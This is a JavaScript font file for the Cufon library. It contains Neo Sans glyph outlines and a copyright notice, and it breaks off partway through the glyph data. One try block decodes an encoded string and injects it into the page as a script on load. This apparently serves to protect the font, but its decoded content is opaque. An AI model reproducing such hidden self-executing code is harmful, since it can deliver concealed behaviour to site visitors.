-7r0,-32v-74,-12,-76,-186,0,-201v2,-13,-6,-36,7,-38v13,2,37,-6,37,7r0,28v13,2,36,-1,38,13v-2,10,6,30,-8,29v-41,-6,-81,-6,-81,45v0,40,-1,81,35,81"},{"d":"149,-203v14,2,41,-7,41,8r0,188v-3,13,-27,7,-41,7v-7,0,-7,-7,-7,-15v-16,10,-31,17,-56,17v-89,3,-63,-116,-63,-197v0,-14,26,-6,41,-8v5,0,7,3,7,8r0,117v-8,51,46,45,71,26r0,-143v0,-3,2,-9,7,-8xm135,-232v1,1,2,7,-2,6v-13,-2,-32,5,-39,-4v-14,-17,-32,-30,-44,-48v12,-3,44,-6,51,3","w":213},{"d":"121,-205v13,0,5,22,7,33v0,4,-3,7,-7,7v-17,0,-33,4,-50,13r0,144v-1,13,-44,13,-48,0r0,-188v2,-13,26,-7,39,-7v7,0,7,7,7,15v15,-11,33,-17,52,-17","w":135,"k":{"\u0153":9,"\u2026":11,"\u00e6":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"q":7,"o":9,"g":7,"e":7,"d":7,"c":5,"a":9,".":11,",":11}},{"d":"134,-161v14,10,31,5,26,-19v0,-14,20,-6,32,-8v7,0,7,9,7,17v0,45,-39,61,-74,43v-15,-8,-26,-23,-45,-27v-20,-4,-5,29,-20,32v-15,-1,-37,7,-32,-17v-5,-45,43,-63,74,-42"},{"d":"64,-270v33,0,53,20,53,53v0,33,-21,54,-53,54v-32,0,-54,-22,-54,-54v0,-32,23,-53,54,-53xm64,-189v15,-1,29,-12,28,-28v-1,-17,-11,-27,-28,-28v-16,-1,-28,13,-28,28v0,15,12,29,28,28","w":127},{"d":"180,-268v14,2,40,-7,43,7r0,162v1,69,-33,102,-99,102v-65,0,-100,-34,-99,-102r0,-162v3,-14,29,-4,43,-7v4,0,7,3,7,7r0,162v0,39,10,61,49,61v39,0,50,-21,49,-61r0,-162v0,-4,3,-7,7,-7","w":248,"k":{"\u00c1":7,"\u00c2":7,"\u00c3":7,"\u00c0":7,"\u00c6":7,"\u00c5":7,"\u00c4":7,"X":9,"A":7}},{"d":"149,-203v14,2,41,-7,41,8r0,188v-3,13,-27,7,-41,7v-7,0,-7,-7,-7,-15v-16,10,-31,17,-56,17v-89,3,-63,-116,-63,-197v0,-14,26,-6,41,-8v5,0,7,3,7,8r0,117v-8,51,46,45,71,26r0,-143v0,-3,2,-9,7,-8","w":213},{"d":"122,-270v88,-2,103,66,103,160v0,72,-35,112,-103,113v-86,1,-102,-67,-102,-161v0,-70,35,-111,102,-112xm122,-41v58,2,54,-59,53,-117v-1,-44,-13,-68,-53,-69v-56,-2,-53,59,-52,117v0,43,12,67,52,69xm135,-328v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32xm63,-328v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"w":90},{"d":"192,15v11,0,13,26,0,26r-196,0v-11,1,-6,-11,-7,-20v0,-4,2,-6,7,-6r196,0","w":188},{"d":"34,-268v14,2,40,-7,43,7r0,254v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-254v0,-4,3,-7,7,-7","w":104},{"d":"158,-211v12,-7,33,15,26,26r-45,45v16,17,35,30,48,50v-7,8,-17,27,-29,20r-45,-44v-17,15,-30,34,-50,47v-8,-7,-27,-17,-20,-29r45,-44v-16,-17,-35,-31,-48,-51v5,-9,17,-27,28,-20r45,45"},{"d":"24,-196v6,-12,45,-11,48,0r0,188v0,13,-44,13,-48,0r0,-188xm63,-269v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32xm-9,-269v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32","w":96},{"d":"25,-260v4,-14,48,-13,48,0r0,323v-2,14,-27,5,-41,7v-3,0,-8,-3,-7,-7r0,-323","w":98},{"d":"243,-203v14,3,41,-8,42,8r-32,166v0,41,-66,39,-76,2r-30,-112v-15,43,-18,99,-41,133v-21,14,-68,9,-64,-23r-33,-167v3,-14,28,-4,42,-7v4,0,7,2,7,6r24,158v17,-41,19,-100,39,-139v16,-4,60,-11,59,13r32,126v12,-49,16,-107,25,-158v0,-4,3,-5,6,-6","w":294,"k":{"\u0153":5,"\u2026":17,"\u00e6":5,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":5,"\u00e3":5,"\u00e4":5,"\u00e2":5,"\u00e0":5,"\u00e1":5,"o":5,"e":7,"c":5,"a":5,".":17,",":10}},{"d":"52,0v-15,-3,-43,7,-45,-8r59,-226v7,-48,88,-47,100,0r60,228v-5,10,-44,10,-52,0r-16,-69r-83,0r-17,69v0,4,-3,5,-6,6xm148,-115r-28,-112v-4,-3,-9,0,-9,4r-26,108r63,0xm131,-328v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32xm59,-328v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32","w":232,"k":{"\u00fd":17,"\u00dd":27,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":27,"\u00ff":17,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00dc":7,"\u00d6":7,"\u00c7":7,"y":17,"w":10,"v":17,"t":14,"f":14,"Y":27,"W":9,"V":22,"U":7,"T":27,"Q":7,"O":7,"G":7,"C":7}},{"d":"227,-148v46,0,51,40,51,90v0,38,-16,60,-51,60v-46,1,-52,-39,-52,-90v0,-37,15,-60,52,-60xm205,-266v10,-3,43,-8,36,6r-154,260v-10,0,-41,7,-37,-7xm66,-269v46,-1,51,39,51,89v0,37,-15,60,-51,61v-47,1,-54,-40,-52,-90v1,-37,16,-60,52,-60xm227,-25v27,1,20,-37,20,-63v0,-20,-2,-32,-20,-33v-27,-1,-20,36,-21,63v-1,21,4,33,21,33xm66,-146v26,0,20,-36,20,-63v0,-20,-3,-33,-20,-34v-27,-1,-20,36,-21,63v0,21,3,34,21,34","w":291},{"d":"105,-205v69,-1,87,45,87,117v0,70,-49,102,-121,88r0,64v-3,12,-43,11,-48,0r2,-257v22,-9,54,-12,80,-12xm71,-38v57,13,82,-14,73,-77v5,-47,-30,-59,-73,-49r0,126","w":207,"k":{"\u00fd":7,"\u00ff":7,"y":7,"x":11,"w":4,"v":7,"t":7,"f":7}},{"d":"104,-205v63,0,89,44,85,111v0,6,-2,9,-7,9r-117,1v-2,55,58,42,110,42v12,0,11,37,-1,39v-88,19,-157,-4,-157,-111v0,-55,32,-92,87,-91xm104,-165v-24,0,-40,19,-39,46v25,-1,54,2,77,-1v0,-26,-14,-45,-38,-45xm118,-269v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32xm46,-269v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32","w":206,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"52,-95v0,-71,-19,-121,-41,-169v5,-8,36,-6,42,2v63,71,62,257,0,327v-5,7,-33,8,-42,2v20,-47,41,-94,41,-162","w":119},{"d":"122,-270v88,-2,103,66,103,160v0,72,-35,112,-103,113v-86,1,-102,-67,-102,-161v0,-70,35,-111,102,-112xm122,-41v58,2,54,-59,53,-117v-1,-44,-13,-68,-53,-69v-56,-2,-53,59,-52,117v0,43,12,67,52,69","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c6":7,"\u00c5":7,"\u00c4":7,"x":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"190,-292v1,1,2,7,-2,6v-13,-2,-33,5,-38,-5r-26,-29v-14,17,-30,45,-67,32v10,-20,26,-35,39,-52v20,2,52,-7,61,5xm180,-268v14,2,40,-7,43,7r0,162v1,69,-33,102,-99,102v-65,0,-100,-34,-99,-102r0,-162v3,-14,29,-4,43,-7v4,0,7,3,7,7r0,162v0,39,10,61,49,61v39,0,50,-21,49,-61r0,-162v0,-4,3,-7,7,-7","w":248,"k":{"\u00c1":7,"\u00c2":7,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"A":7}},{"d":"192,-268v13,1,6,23,8,36v-1,4,-3,6,-8,6r-63,0r0,219v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-219r-63,0v-13,0,-5,-23,-7,-35v0,-4,3,-7,7,-7r176,0","w":208,"k":{"\u00fd":14,"\u00d2":13,"\u00d4":13,"\u00d3":13,"\u00c8":9,"\u00cb":9,"\u00c1":27,"\u00ca":9,"\u00c2":27,"\u00ff":14,"\u0153":32,"\u0152":13,"\u00d5":13,"\u00c3":27,"\u00c0":27,"\u2026":22,"\u00e6":25,"\u00d8":13,"\u00c6":27,"\u00fc":11,"\u00fb":11,"\u00f9":11,"\u00fa":11,"\u00f5":32,"\u00f6":32,"\u00f4":32,"\u00f2":32,"\u00f3":32,"\u00ee":-12,"\u00eb":25,"\u00ea":25,"\u00e8":25,"\u00e9":25,"\u00e5":25,"\u00e3":25,"\u00e4":25,"\u00e2":25,"\u00e0":25,"\u00e1":25,"\u00d6":13,"\u00c9":9,"\u00c5":27,"\u00c4":27,"z":8,"y":14,"x":9,"w":7,"v":7,"u":11,"s":23,"r":14,"q":25,"p":9,"o":32,"n":9,"m":9,"g":14,"e":25,"d":27,"c":23,"a":25,"Q":13,"O":13,"G":10,"F":6,"E":9,"C":11,"A":27,"\/":32,".":22,"-":31,",":22}},{"d":"104,-205v63,0,89,44,85,111v0,6,-2,9,-7,9r-117,1v-2,55,58,42,110,42v12,0,11,37,-1,39v-88,19,-157,-4,-157,-111v0,-55,32,-92,87,-91xm104,-165v-24,0,-40,19,-39,46v25,-1,54,2,77,-1v0,-26,-14,-45,-38,-45","w":206,"k":{"\u00fd":7,"\u00ff":7,"y":7,"x":9,"v":7,"t":7,"f":7,"T":33}},{"d":"83,11v-4,44,58,-5,44,54v0,10,-17,6,-27,6v-46,2,-65,-12,-65,-60v0,-40,6,-82,-22,-95r0,-29v28,-13,21,-55,21,-94v0,-56,30,-63,86,-61v12,1,5,21,7,33v-6,16,-52,-6,-45,28v0,46,6,96,-28,109v34,14,33,62,29,109","w":130},{"d":"38,-266v79,-10,175,-8,175,82v0,72,-61,89,-136,83r0,94v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-248v0,-6,3,-10,11,-11xm77,-142v46,3,86,3,86,-45v0,-44,-43,-45,-86,-40r0,85","w":225,"k":{"\u00c1":20,"\u00c2":20,"\u0153":4,"\u00c3":20,"\u00c0":20,"\u2026":45,"\u00e6":8,"\u00c6":23,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e5":8,"\u00e3":8,"\u00e4":8,"\u00e2":8,"\u00e0":8,"\u00e1":8,"\u00c5":20,"\u00c4":20,"o":4,"e":4,"a":8,"Z":10,"Y":4,"X":12,"T":6,"A":20,".":45,",":45}},{"d":"234,-30v3,3,0,6,-5,6v-15,-1,-37,5,-45,-4r-58,-64v-4,-4,-4,-15,0,-19v22,-22,39,-47,63,-67v11,0,45,-7,45,5r-66,71xm130,-30v2,3,1,7,-4,6v-15,-1,-37,5,-45,-4r-58,-64v-4,-4,-4,-15,0,-19r62,-67v12,-3,28,0,41,-1v5,-1,6,3,4,6r-65,71","w":248},{"d":"186,-10v-11,18,-46,11,-76,13v-54,4,-83,-21,-83,-74r0,-126v-8,-80,86,-78,152,-68v12,2,11,36,0,38v-38,7,-107,-20,-102,30r0,39r97,0v11,1,12,37,0,41r-97,0v3,33,-12,77,28,77r74,0v12,1,6,19,7,30xm159,-340v5,-1,4,3,2,5v-23,19,-37,61,-85,47v12,-19,26,-34,40,-51v12,-3,29,0,43,-1","w":207},{"d":"124,-270v86,-1,108,66,103,160v-3,62,-26,101,-79,111v-6,27,25,19,46,19v12,0,7,17,8,28v-4,13,-26,12,-43,12v-39,1,-61,-18,-59,-59v-68,-10,-78,-74,-78,-159v0,-71,33,-112,102,-112xm124,-41v58,2,52,-59,52,-117v0,-44,-13,-68,-52,-69v-57,-2,-53,59,-52,117v1,43,11,67,52,69","w":248,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c6":7,"\u00c5":7,"\u00c4":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"32,-267v4,-13,41,-11,38,0r-18,74v-3,14,-27,4,-41,7v-4,0,-4,-3,-4,-7","w":77,"k":{"A":14}},{"d":"191,-332v10,54,-54,57,-81,28v-13,-14,-28,-8,-25,13v-1,10,-17,3,-26,5v-6,1,-5,-7,-5,-13v-4,-48,58,-47,81,-21v12,13,25,10,25,-12v0,-11,17,-4,26,-6v3,0,5,2,5,6xm52,0v-15,-3,-43,7,-45,-8r59,-226v7,-48,88,-47,100,0r60,228v-5,10,-44,10,-52,0r-16,-69r-83,0r-17,69v0,4,-3,5,-6,6xm148,-115r-28,-112v-4,-3,-9,0,-9,4r-26,108r63,0","w":232,"k":{"\u00fd":17,"\u00dd":27,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":27,"\u00ff":17,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00dc":7,"\u00d6":7,"\u00c7":7,"y":17,"w":10,"v":17,"t":14,"f":14,"Y":27,"W":9,"V":22,"U":7,"T":27,"Q":7,"O":7,"G":7,"C":7}},{"d":"33,-55v12,2,44,-6,39,7r-34,81v-7,2,-34,7,-34,-5r22,-76v1,-5,4,-7,7,-7","w":93,"k":{"\u2019":18,"\u201d":18,"*":25,"'":18,"\"":18}},{"d":"76,-219v8,-52,-60,6,-56,-41v28,-19,87,-13,87,36r0,69v-5,14,-30,11,-45,11v-33,0,-51,-10,-50,-41v0,-32,30,-35,64,-34xm42,-185v-3,21,16,19,34,17r0,-33v-17,0,-35,-1,-34,16","w":120},{"d":"71,-192v50,-28,119,-13,119,66r0,118v-1,15,-27,5,-41,8v-5,1,-7,-5,-7,-8r0,-118v7,-50,-39,-44,-71,-27r0,145v-1,13,-44,13,-48,0r0,-259v3,-12,27,-5,41,-7v4,0,7,3,7,7r0,75","w":213,"k":{"\u00fd":7,"\u00ff":7,"y":7,"w":7,"v":7,"t":7,"f":7}},{"d":"36,-274v12,2,42,-6,38,7r-25,74v-2,13,-29,7,-39,4r19,-78v1,-5,3,-7,7,-7","w":79,"k":{".":18,",":18}},{"d":"179,-225v-66,-7,-109,-4,-109,65v0,58,-2,120,52,120v14,0,33,-3,57,-3v13,0,6,20,8,32v-6,16,-42,13,-65,14v-86,2,-102,-68,-102,-163v0,-93,71,-124,159,-105v13,3,7,19,8,33v0,5,-3,7,-8,7","w":202,"k":{"\u00fd":5,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00ff":5,"\u0152":9,"\u00d5":9,"\u00d8":9,"\u00d6":9,"\u00c7":16,"y":5,"Q":9,"O":9,"G":9}},{"d":"135,-265v66,-3,143,-23,143,52r0,88v-3,6,-25,5,-30,0v-1,-34,2,-75,-2,-106v-4,-10,-12,-9,-28,-10r0,116v-3,5,-26,5,-31,0r0,-116v-9,0,-19,1,-30,2r0,114v-4,6,-25,5,-30,0r0,-130v1,-8,1,-9,8,-10xm110,-268v7,1,8,24,0,26r-32,0r0,115v-1,8,-29,8,-32,0r0,-115v-18,-1,-43,8,-37,-20v0,-3,2,-6,5,-6r96,0","w":293},{"d":"64,-118v0,39,-1,83,34,81r48,-3v11,0,4,19,6,29v-4,18,-31,14,-54,14v-65,0,-82,-49,-82,-121v0,-73,66,-104,135,-80v0,0,7,35,-6,35v-41,0,-81,-6,-81,45","w":168,"k":{"\u0153":5,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00eb":5,"\u00ea":5,"\u00e8":5,"\u00e9":5,"\u00e7":9,"s":5,"q":5,"o":5,"g":5,"e":5,"d":5,"c":5}},{"d":"79,-167v68,-1,117,15,120,82v4,87,-93,104,-167,76v-3,-7,-6,-33,5,-33v56,0,112,19,112,-45v0,-51,-63,-38,-113,-40r-4,-6r12,-128v0,-4,3,-7,7,-7r131,0v13,1,5,23,7,35v0,4,-3,7,-7,7r-98,0"},{"d":"29,-274v14,2,38,-6,41,7r-5,183v0,11,-18,6,-30,7v-3,0,-9,-2,-8,-7r-5,-183v-1,-4,4,-7,7,-7xm30,-54v13,2,37,-6,39,7v-3,16,7,44,-7,48v-13,-2,-37,6,-39,-7v3,-16,-7,-44,7,-48","w":92},{"d":"116,-360v21,0,40,19,39,40v-1,23,-17,40,-39,40v-22,0,-40,-16,-40,-40v-1,-21,19,-40,40,-40xm116,-303v10,0,17,-7,17,-17v0,-10,-7,-17,-17,-17v-10,0,-17,7,-17,17v0,10,7,17,17,17xm52,0v-15,-3,-43,7,-45,-8r59,-226v7,-48,88,-47,100,0r60,228v-5,10,-44,10,-52,0r-16,-69r-83,0r-17,69v0,4,-3,5,-6,6xm148,-115r-28,-112v-4,-3,-9,0,-9,4r-26,108r63,0","w":232,"k":{"\u00fd":17,"\u00dd":27,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":27,"\u00ff":17,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00dc":7,"\u00d6":7,"\u00c7":7,"y":17,"w":10,"v":17,"t":14,"f":14,"Y":27,"W":9,"V":22,"U":7,"T":27,"Q":7,"O":7,"G":7,"C":7}},{"d":"180,-268v14,2,40,-7,43,7r0,162v1,69,-33,102,-99,102v-65,0,-100,-34,-99,-102r0,-162v3,-14,29,-4,43,-7v4,0,7,3,7,7r0,162v0,39,10,61,49,61v39,0,50,-21,49,-61r0,-162v0,-4,3,-7,7,-7xm180,-340v5,-1,4,3,2,5v-23,19,-37,61,-85,47v12,-19,26,-34,40,-51v12,-3,29,0,43,-1","w":248,"k":{"\u00c1":7,"\u00c2":7,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"A":7}},{"d":"176,-261v7,-13,50,-12,51,1r-59,226v-7,49,-88,48,-100,0r-59,-227v3,-14,30,-4,44,-7v4,0,6,3,7,7r54,221v5,3,10,0,10,-5","w":236,"k":{"\u00fd":7,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c8":13,"\u00cb":13,"\u00c1":22,"\u00ca":13,"\u00c2":22,"\u00ff":7,"\u0153":18,"\u0152":9,"\u00d5":9,"\u00c3":22,"\u00c0":22,"\u2026":22,"\u00a1":5,"\u00bf":35,"\u00e6":20,"\u00d8":9,"\u00c6":22,"\u00fc":12,"\u00fb":12,"\u00f9":12,"\u00fa":12,"\u00f5":18,"\u00f6":18,"\u00f4":18,"\u00f2":18,"\u00f3":18,"\u00ef":-6,"\u00ee":-7,"\u00eb":18,"\u00ea":18,"\u00e8":18,"\u00e9":18,"\u00e5":20,"\u00e3":20,"\u00e4":20,"\u00e2":20,"\u00e0":20,"\u00e1":20,"\u00d6":9,"\u00c9":13,"\u00c5":22,"\u00c4":22,"z":7,"y":7,"x":9,"w":5,"v":5,"u":12,"s":17,"r":10,"q":17,"p":5,"o":18,"n":5,"m":5,"g":16,"e":18,"c":16,"a":20,"S":5,"Q":9,"O":9,"G":8,"F":7,"E":13,"C":9,"A":22,"\/":23,".":22,",":22}},{"d":"10,-261v1,-12,49,-12,57,0r52,84r49,-84v7,-13,43,-10,54,-2r-76,129r80,130v-10,7,-50,10,-58,-3r-53,-85r-49,85v-8,14,-31,4,-49,7v-5,0,-8,-4,-5,-7r77,-128","w":233,"k":{"\u00fd":16,"\u00d2":20,"\u00d4":20,"\u00d3":20,"\u00ff":16,"\u2014":23,"\u2013":23,"\u0153":14,"\u0152":20,"\u00d5":20,"\u00e6":11,"\u00d8":20,"\u00fc":13,"\u00fb":13,"\u00f9":13,"\u00fa":13,"\u00f5":14,"\u00f6":14,"\u00f4":14,"\u00f2":14,"\u00f3":14,"\u00eb":11,"\u00ea":11,"\u00e8":11,"\u00e9":11,"\u00e5":11,"\u00e3":11,"\u00e4":11,"\u00e2":11,"\u00e0":11,"\u00e1":11,"\u00d6":20,"y":16,"v":15,"u":13,"o":14,"e":11,"a":11,"U":9,"Q":20,"O":20,"L":7,"G":15,"E":12,"C":14,"-":23}},{}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+95-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("z#)Ib~_%T9Pcz+{y=~DFp#pP(j_I)~Pc(jqFT9tR)M.x6-%:(Sns;#6j(Sns;#)~(Sns;#6-b{`I;X2`_D`I;Y|X_{`I;Y|@_(_>6{`I;Y|XK#=)(Sns;#q{(Sns;#)XtNIi=L2s6~_i=L2s)Y_i(D`I;Y>j;D`I;Y|@;I`I;Y|{_{`I;Y>m;XDi=L2s6L4&(Sns;L;`(Sns;L4F(Sns;#6F(Sns;#;5q{`I;Y|{6M`I;X2`KM`I;Y|{K9ti=L2s)9_i=L2s)#_i=L2s)L|i=L2s)XDi=L2s)Y{i=L2s6L{i=L2s)X@`Tj)j(Sns;#pI0~|v=D`I;Y|X;D`I;Y|:_D`I;Y|:_I`I;Y|~)M`I;Y|NKD`I;Y|X;{`I;Y>5)D`I;Y>5)M`I;Y|:6Xqi=L2s)L@i=L2s69)i=L2s)L_i=L2`_YDi=L2s)~D|(Sns;#tN(Sns;#6I(Sns;#DNbM`I;X2`6I`I;Y|:)D`I;Y|:_{`I;X2F_{`I;Y|~;D`I;Y|:;{`I;Y|:6M`I;Y|~)D`I;Y|X6{`I;Y|X)D`I;Y>I;I`I;Y|N;{`I;Y|~_D`I;Y|@_{`I;Y|@KDQi=L2`_Lqi=L2s69_i=L2s6L=i=L2s6~)i=Lps;9ti=L2s)YMi=L2s)#)i=L2`_-@i=L2s6X@i=L2s6jDU(M`I;Y|N_>`i=L2s)X=i=L2s)#Mi=L2s)LqzULsvTM`I;X2`;-NO(Sns;#MN(+qi=L2s6jnPL{`I;Y|@)M`I;Y|@;Ltx0M`I;Y|:;M`I;Y|X;MBi0I`I;Y|X){`I;Y|{_>qi=L2s)L=i=L2s6X{S(Sns;#nIK+@0(Sns;#M{gM`I;Y|N;D`I;Y|:;5@2zX6ytM`I;Y>j;LPL;+;NhY=i=L2s6j_i=L2s)~qi=L2s)Y>-bIqC6M=i=L2s)LDi=L2s6Lqi=L2s)X{Fg{`I;Y|:;DMI(Sns;#4jpDPq(Sns;#42|+Y>D#Spqz0;_K*4thLnM9(6)Tbi=Ug8@:XN{~R?BCOxQcos`F-%Ij51mvy.P&75(Sns;#M~gS=i=L2s6-4{iD`I;Y|{6:{*(Sns;#t:M#MynD`I;Y|@6{`I;Y|XKMDi=Lps;L@i=L2s6-;x(Sns;#D@T+=Y(SnF;LpF6-n@(Sns;#;I(Sns;#t@M{@i=L2s6L2:0R_sb#{%z+p:zh`B*L2xiYI:0R2xbYIs0~`{b~=%T+`R*9pc):mRbS{sTS;PU5%yT96?6:moT-%o(:87KR=5=IsczL.?*-B%)9_?i#PxT(tB65_i0~MIgS|@=SqB6jQj)(qcbjmi0~PF)Isc=9xBq+PB0Rt{i54?b#PX6(tBbj1cT#P-=#m@b9nBz9)oi:8yTL`xKFxOTh{R9j_bTMI=*(|bTMIPzh8B")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":226,"face":{"font-family":"NeoSans","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 6 4 2 2 2 2 2 4","ascent":"288","descent":"-72","x-height":"3","bbox":"-19 -360 336.267 78","underline-thickness":"17.9297","underline-position":"-27.0703","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data (C) 2004 Agfa Monotype Corporation. Neo Sans(TM) is a trademark
 * of Agfa Monotype Corporation and may be registered in certain jurisdictions. 
 * All rights reserved. Neo Sans is designed by Sebastian Lester.
 * 
 * Trademark:
 * Neo Sans(TM) is a trademark of Agfa Monotype Corporation and may be registered
 * in certain jurisdictions.
 * 
 * Manufacturer:
 * Agfa Monotype Corporation
 * 
 * Designer:
 * Sebastian Lester
 * 
 * Vendor URL:
 * http://www.agfamonotype.com
 * 
 * License information:
 * http://www.agfamonotype.com/html/type/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"90,-244v52,-45,164,-31,157,57v-8,96,-35,189,-128,189v-60,0,-91,-47,-78,-113v10,-51,21,-108,49,-133xm93,-194v-18,52,-49,169,31,167v75,-2,81,-87,90,-160v7,-61,-73,-66,-103,-33v-7,7,-14,15,-18,26xm193,-292v1,11,-26,5,-27,5r-37,-53v8,-3,31,-6,37,3","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"200,-154v12,1,10,26,0,26r-63,0r0,62v1,11,-12,6,-20,7v-4,0,-5,-2,-5,-7r0,-62r-62,0v-11,1,-6,-11,-7,-20v0,-4,2,-6,7,-6r62,0r0,-62v-1,-11,12,-6,20,-7v4,0,5,2,5,7r0,62r63,0xm200,-21v12,0,10,26,0,23r-150,0v-10,1,-6,-9,-7,-17v0,-4,2,-6,7,-6r150,0","w":214},{"d":"71,-178v53,-51,161,-10,124,81v-1,5,-4,8,-8,8r-121,0v-12,34,3,68,41,65r65,-5v8,3,4,26,-6,25v-67,18,-150,3,-132,-82v8,-38,17,-73,37,-92xm129,-173v-34,1,-54,28,-59,60v31,-2,69,4,96,-2v7,-32,-3,-59,-37,-58","w":195,"k":{"\u00fd":7,"\u00ff":7,"y":7,"x":10,"w":2,"v":7,"t":11,"f":7,"T":33}},{"d":"160,-252v70,0,117,47,117,117v0,68,-50,117,-117,117v-67,0,-117,-49,-117,-117v0,-67,48,-117,117,-117xm160,-34v60,0,101,-38,101,-101v0,-59,-43,-102,-101,-102v-58,0,-101,43,-101,102v0,61,40,101,101,101xm192,-192v-53,-10,-66,12,-66,68v0,47,23,50,66,44v7,-1,5,8,5,14v-4,12,-22,7,-39,8v-46,1,-55,-38,-55,-90v0,-55,37,-75,88,-63v8,0,6,8,6,15v0,3,-2,4,-5,4","w":270},{"d":"178,-191v0,-9,31,-12,32,0r-31,175v-19,23,-93,24,-121,8r-13,71v0,9,-29,11,-32,2r45,-256v0,-9,30,-12,32,-1r-23,135v-2,40,53,36,82,27","w":200},{"d":"71,-263v1,-12,33,-13,32,0r-26,146r82,-78v6,-5,46,-6,35,5r-93,86r66,99v-1,9,-29,8,-35,0r-59,-89r-15,87v0,11,-30,11,-32,0","w":178,"k":{"\u0153":14,"\u00e6":13,"\u00fc":11,"\u00fb":11,"\u00f9":11,"\u00fa":11,"\u00f5":14,"\u00f6":14,"\u00f4":14,"\u00f2":14,"\u00f3":14,"\u00eb":14,"\u00ea":14,"\u00e8":14,"\u00e9":14,"\u00e5":13,"\u00e3":13,"\u00e4":13,"\u00e2":13,"\u00e0":13,"\u00e1":13,"u":11,"q":14,"o":14,"g":14,"e":14,"d":14,"c":14,"a":13}},{"d":"71,-178v53,-51,161,-10,124,81v-1,5,-4,8,-8,8r-121,0v-12,34,3,68,41,65r65,-5v8,3,4,26,-6,25v-67,18,-150,3,-132,-82v8,-38,17,-73,37,-92xm129,-173v-34,1,-54,28,-59,60v31,-2,69,4,96,-2v7,-32,-3,-59,-37,-58xm154,-230v1,11,-26,5,-27,5r-37,-53v8,-3,31,-6,37,3","w":195,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"143,-230v2,3,1,6,-3,6v-31,6,-33,-25,-48,-41v-20,14,-31,50,-68,39v14,-20,34,-36,50,-54v15,2,37,-6,43,5xm62,-191v0,-9,30,-12,32,-1r-32,185v-1,9,-34,12,-32,0","w":88},{"d":"58,-259v-1,-12,32,-15,33,-3r23,229v0,11,10,9,14,0r103,-229v3,-9,29,-10,34,-1v-32,83,-77,156,-108,238v-12,30,-71,40,-74,0","w":231,"k":{"\u00fd":12,"\u00d2":8,"\u00d4":8,"\u00d3":8,"\u00c8":9,"\u00cb":9,"\u00c1":25,"\u00ca":9,"\u00c2":25,"\u00ff":12,"\u0153":18,"\u0152":8,"\u0